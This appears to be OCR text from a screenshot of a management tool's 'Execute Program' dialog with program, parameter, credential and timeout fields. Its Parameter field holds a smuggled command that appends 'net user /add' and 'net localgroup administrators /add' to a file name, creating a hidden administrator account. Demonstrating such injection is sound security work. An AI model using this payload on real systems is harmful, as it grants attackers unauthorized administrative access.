 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt| net user /add minus Pass123!; net localgroup administrators /add minus
Domain or Computer Name
Username
Save
Password
Timeout
60
Active Background Tasks
1x Reporting